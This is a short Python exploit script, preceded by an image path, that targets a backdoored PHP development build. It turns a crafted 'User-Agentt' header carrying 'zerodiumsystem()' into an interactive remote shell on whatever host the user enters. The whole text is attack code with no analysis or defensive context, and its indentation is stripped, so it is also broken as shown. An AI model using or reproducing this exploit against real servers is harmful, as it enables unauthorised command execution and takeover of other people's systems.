 host = input("Enter the full host url:\n")
request = requests.Session()
response = request.get(host)
if str(response) == '<Response [200]>':
print("\nInteractive shell is opened on", host, "\nCan't acces tty; job crontol turned off.")
try:
while 1:
cmd = input("$ ")
headers = {
"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0",
"User-Agentt": "zerodiumsystem('" + cmd + "');"
}
response = request.get(host, headers = headers, allow_redirects = False)
current_page = response.text
stdout = current_page.split('<!DOCTYPE html>',1)
text = print(stdout[0])
except KeyboardInterrupt:
print("Exiting...")
exit